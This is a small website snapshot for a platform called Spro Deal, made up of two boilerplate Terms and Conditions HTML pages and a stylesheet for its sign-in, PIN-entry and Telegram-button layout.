

<file: term.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Terms and Conditions - Spro Deal</title>
    <meta name="description" content="Read the Terms and Conditions for using Spro Deal's platform and services.">
    <link rel="canonical" href="https://sprodeal.co/terms.html">
    <meta name="robots" content="index, follow">
    
    <!-- Open Graph Tags for Social Sharing -->
    <meta property="og:title" content="Terms and Conditions - Spro Deal">
    <meta property="og:description" content="Read the Terms and Conditions for using Spro Deal.">
    <meta property="og:url" content="https://sprodeal.co/terms.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:type" content="website">

    <link rel="icon" type="image/png" href="/fav.ico">
    <link rel="shortcut icon" href="/fav.ico">
    <link rel="apple-touch-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
</head>
<body>
    <div class="top-section">
        <!-- Image dimensions added for SEO warning fix -->
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <div class="title" style="margin-bottom: 20px;">TERMS & <span>CONDITIONS</span></div>
        
        <!-- success-card class use ki hai taaki same white box design aaye, text-align left kiya hai padhne ke liye -->
        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Welcome to Spro Deal. These terms and conditions outline the rules and regulations for the use of Spro Deal's Website, located at sprodeal.co.
            </p>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                By accessing this website, we assume you accept these terms and conditions. Do not continue to use Spro Deal if you do not agree to take all of the terms and conditions stated on this page.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">1. User Agreement</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                By registering an account on Spro Deal, you agree to provide accurate, current, and complete information. You are solely responsible for maintaining the confidentiality of your account credentials and for all activities that occur under your account.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">2. Account Responsibilities</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                You must be at least 18 years of age to use this website. You agree not to use the platform for any illegal or unauthorized purpose. Any violation of these terms may result in the immediate termination of your account without prior notice.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">3. Prohibited Activities</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Users are strictly prohibited from engaging in any fraudulent activities, including but not limited to creating multiple accounts, exploiting system vulnerabilities, or participating in money laundering. Spro Deal reserves the right to report any suspicious activity to the relevant authorities.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">4. Limitation of Liability</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                In no event shall Spro Deal, nor any of its officers, directors, and employees, be held liable for anything arising out of or in any way connected with your use of this website. Spro Deal shall not be held liable for any indirect, consequential, or special liability arising out of or in any way related to your use of this website.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">5. Changes to Terms</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Spro Deal reserves the right to revise these terms and conditions at any time. By using this website, you are expected to review these terms on a regular basis to ensure you understand all terms and conditions governing the use of this website.
            </p>

            <p style="text-align: center; margin-top: 25px;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>


<file: terms.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Terms and Conditions - Spro Deal</title>
    <meta name="description" content="Read the Spro Deal Terms and Conditions to understand the rules, responsibilities, and acceptable use of our stable and profitable platform.">
    <link rel="canonical" href="https://sprodeal.co/terms.html">
    <meta name="robots" content="index, follow">
    <meta property="og:type" content="website">
    <meta property="og:title" content="Spro Deal Terms and Conditions">
    <meta property="og:description" content="Read the Spro Deal Terms and Conditions to understand the rules, responsibilities, and acceptable use of our stable and profitable platform.">
    <meta property="og:url" content="https://sprodeal.co/terms.html">
    <meta property="og:image" content="https://sprodeal.co/topbg.png">
    <meta property="og:site_name" content="Spro Deal">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Spro Deal Terms and Conditions">
    <meta name="twitter:description" content="Read the Spro Deal Terms and Conditions to understand the rules, responsibilities, and acceptable use of our stable and profitable platform.">
    <meta name="twitter:url" content="https://sprodeal.co/terms.html">
    <meta name="twitter:image" content="https://sprodeal.co/topbg.png">
    <script type="application/ld+json">
    {"@context":"https://schema.org","@type":"WebPage","name":"Spro Deal Terms and Conditions","url":"https://sprodeal.co/terms.html","description":"The Spro Deal Terms and Conditions outline the rules and responsibilities for using the platform."}
    </script>
    <link rel="icon" type="image/x-icon" href="/fav.ico">
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="top-section">
        <img src="topbg.png" alt="Spro Deal Logo" width="1500" height="760">
    </div>

    <div class="form-container">
        <h1 class="title" style="margin-bottom: 20px;">TERMS &amp; <span>CONDITIONS</span></h1>

        <div class="success-card" style="text-align: left; max-width: 600px; margin: 0 auto; padding: 20px;">
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                These Terms and Conditions govern your use of Spro Deal, accessible from sprodeal.co. By accessing or using our platform, you agree to be bound by these terms. If you do not agree with any part of these terms, please discontinue use of the platform.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">1. Acceptance of Terms</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                By creating an account, signing in, or otherwise using Spro Deal, you confirm that you have read, understood, and agreed to these Terms and Conditions and our <a href="privacy.html" style="color: #66cc33;">Privacy Policy</a>.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">2. Use of the Platform</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                You agree to use Spro Deal only for lawful purposes and in accordance with these terms. You are responsible for safeguarding your account credentials and for all activities that occur under your account. You must immediately notify us of any unauthorized use of your account.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">3. User Responsibilities</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                You agree not to misuse the platform, attempt to disrupt its functionality, or access it through automated means without our prior written consent. You are solely responsible for the accuracy of the information you provide.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">4. Limitation of Liability</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                Spro Deal is provided on an "as is" and "as available" basis. To the fullest extent permitted by law, we disclaim all warranties, express or implied, regarding the operation, availability, or fitness for a particular purpose of the platform.
            </p>

            <h2 style="font-size: 16px; margin-bottom: 8px; color: #66cc33;">5. Changes to These Terms</h2>
            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                We reserve the right to update or modify these Terms and Conditions at any time. Continued use of the platform after any changes constitutes acceptance of the revised terms.
            </p>

            <p style="font-size: 14px; line-height: 1.6; margin-bottom: 15px; color: #444;">
                For questions about these terms or your account, visit our <a href="contact.html" style="color: #66cc33;">Contact page</a> or <a href="about.html" style="color: #66cc33;">About page</a>.
            </p>

            <p style="text-align: center; margin-top: 20px;">
                <a href="index.html" style="color: #66cc33; font-weight: bold; text-decoration: none;">&larr; Back to Sign In</a>
            </p>
        </div>
    </div>
</body>
</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: poppins, sans-serif;
}

html,
body {
    width: 100%;
    margin: 0;
    padding: 0;
    overflow-x: hidden;
}

body {
    background: #f4f4f4;
}

.form-container {
    width: 100%;
    padding: 20px;
}

.top-section {
    width: 100%;
}

.top-section img {
    display: block;
    width: 100%;
    height: auto;
}

.title {
    position: relative;
    width: fit-content;
    max-width: 100%;
    margin: 20px auto 24px;
    text-align: center;
    font-size: clamp(18px, 4vw, 22px);
    line-height: 1.25;
    font-weight: 600;
    font-style: oblique;
    isolation: isolate;
}

.highlight {
    color: #ff5500;
}

.input-box {
    display: flex;
    align-items: center;
    padding: 14px;
    margin-bottom: 15px;
    background: #fafafa;
    border: 1px solid #ccc;
    border-radius: 65px;
}

.input-box input {
    width: 100%;
    font-size: 16px;
    background: none;
    border: none;
    outline: none;
}

.country {
    margin-right: 10px;
    color: #555;
    font-weight: bold;
    text-wrap: nowrap;
}

.signin-btn {
    width: 100%;
    padding: 12px;
    margin-top: 10px;
    color: #fff;
    font-size: 18px;
    background: #66cc33;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    margin-bottom: 15px;
}

.signin-btn:disabled {
    background: #ccc;
    cursor: not-allowed;
}

.signin-btn:focus-visible,
.pin-box:focus-visible {
    outline: 3px solid rgba(102, 204, 51, 0.35);
    outline-offset: 2px;
}

.policy,
.create-account {
    text-align: center;
}

.create-account {
    margin-top: 20px;
}

#createAccountLink {
    color: #66cc33;
    font-weight: bold;
    text-decoration: none;
}

.telegram-float {
    position: fixed;
    right: 15px;
    bottom: 15px;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 48px;
    height: 48px;
    color: #fff;
    font-size: 22px;
    text-decoration: none;
    background: linear-gradient(135deg, #0088cc, #0ea5e9);
    border-radius: 50%;
    box-shadow: 0 6px 15px rgba(0, 136, 204, 0.4);
    transition: transform 0.3s;
}

.telegram-float:hover {
    transform: scale(1.1);
}

/* Style an HTML <hr> tag or a div */
.horizontal-line {
  border: none;
  position: absolute;
  left: 45.55%;
  bottom: -107px;
  height: 8px;
  z-index: -1;
  background-color: #66cc33;
  width: 8.7%
}

/* Shared PIN page styles */
.pin-container {
    width: 420px;
    min-height: 185px;
    margin: 0 auto;
    padding: 38px 25px;
    color: #111;
    text-align: center;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.08);
}

.pin-container h1 {
    margin: 0;
    font-size: 20px;
    line-height: 24px;
}

.pin-label {
    margin: 0 0 14px;
    font-size: 16px;
    line-height: 18px;
    font-weight: 700;
}

.pin-boxes {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.pin-box {
    width: 45px;
    height: 50px;
    padding: 0;
    color: #111;
    font-size: 22px;
    font-weight: 500;
    text-align: center;
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 6px;
    outline: none;
    caret-color: #111;
}

.pin-box:focus {
    border: 2px solid #111;
}

.pin-box.filled {
    font-size: 22px;
    color: #111;
    -webkit-text-security: disc;
    text-security: disc;
}

.pin-box.filled::after {
    content: "•";
    font-size: 25px;
    line-height: 48px;
}

.message {
    min-height: 20px;
    margin-top: 18px;
    font-size: 14px;
}

.success-card {
    width: min(420px, 100%);
    margin: 0 auto;
    padding: 38px 25px;
    text-align: center;
    background: #fff;
    border-radius: 12px;
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.08);
}

.success-icon {
    color: #55c94c;
    font-size: 58px;
    font-weight: 700;
    line-height: 1;
}

.success-card h1 {
    margin: 18px 0 10px;
    font-size: 21px;
}

.success-card p {
    margin: 8px 0;
    color: #555;
}

.success-card p:last-child {
    color: #222;
    font-weight: 700;
}

@media (max-width: 480px) {
    .pin-container {
        width: calc(100% - 30px);
        padding: 35px 15px;
    }

    .pin-boxes {
        gap: 8px;
    }

    .pin-box {
        width: 43px;
        height: 48px;
    }
}

/* Mask entered PIN digits with bullets. */
.pin-box.filled::after {
    content: "•" !important;
}

@media (max-width: 350px) {
    .pin-container {
        padding-right: 10px;
        padding-left: 10px;
    }

    .pin-boxes {
        gap: 5px;
    }

    .pin-box {
        width: 40px;
        height: 46px;
    }
}

.privacy{
    color: #66cc33;
    font-size: 14px;
}


h3.title {
    text-align: center;
    font-size: clamp(18px, 4vw, 22px);
}


.title span {
    position: relative;
    z-index: 0;
}

.title span::after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 2px;
    left: 5px;
    width: 95%;
    height: 7px;
    background: #5EDC1F;
    z-index: -1;
}

@media (max-width: 480px) {
    .title {
        margin-top: 16px;
        margin-bottom: 20px;
    }
}
</file>
